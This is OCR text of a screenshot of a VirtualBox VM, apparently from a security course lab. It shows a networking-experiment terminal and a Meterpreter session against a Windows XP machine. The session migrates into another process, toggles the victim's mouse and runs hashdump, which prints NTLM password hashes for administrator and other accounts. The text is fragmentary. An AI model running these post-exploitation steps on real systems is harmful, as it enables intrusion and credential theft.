 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 6:16 AM
adrien@adrien-VirtualBox: ~
VMsmall.2:port0.ONLComponent.setIPAddr 192.168.1.1
ExperimentXML topology loaded
new experiment cse523.onl
OUM.commit uncommitted edits = 3
ExpCo
Proxy
NCCPC
Opene
Opene
Hardw
NCCPC
Opene
Opene
Opene
Hardw
NCCPC
Opene
Opene
Opene
Reser
Hardw
Hardw
Reser
xiez2135@vm12c01v01: ~
lorer.EXE
1452 516 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\sys
tem32\spoolsv.exe
1556 1376 msmsgs.exe x86 0 CSE561-EAPPF04U\user C:\Program Fil
es\Messenger\msmsgs.exe
1580 1376 osk.exe x86 0 CSE561-EAPPF04U\user C:\WINDOWS\sys
tem32\osk.exe
1604 1580 msswchx.exe x86 0 CSE561-EAPPF04U\user C:\WINDOWS\sys
tem32\MSSWCHX.EXE
meterpreter > getpid
Current pid: 916
meterpreter > migrate 1376
[*] Migrating from 916 to 1376...
[*] Migration completed successfully.
meterpreter > uictl disable mouse
Disabling mouse...
meterpreter > uictl enable mouse
Enabling mouse...
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
adrieiennxxie552233:1006:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
AdrienTEST:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
adrientest523:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:221248697307a3303a07d3220c358ae9:4efaeb90c5f90705be0f2834437945bf:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:d528e800f0b6fa1b0e4d07daa98f95e7:::
user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
.cu
.cu
.cu
Right Ctrl